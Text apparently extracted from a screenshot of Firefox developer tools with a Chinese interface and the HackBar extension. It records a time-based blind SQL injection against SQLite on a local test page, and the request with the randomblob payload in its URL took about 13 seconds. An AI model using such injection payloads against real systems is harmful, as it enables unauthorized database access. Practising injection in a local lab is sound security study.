 127.0.0.1/0000.php?id=1 and 1=(case when(substr(sqlite_version(),1,1)='3') then randomblob(1000000000) else 0 end)
5
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒
200 GET 127.0.0.1 0000.php?id=1 and 1=(case when(substr(sqlite_version(),1,1)='3') then randomblob(1000000000) e browsing-context.js:1174 (document) html 259 字节 0 字节 13413 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:179 (img) html 455 字节 209 字节 1 毫秒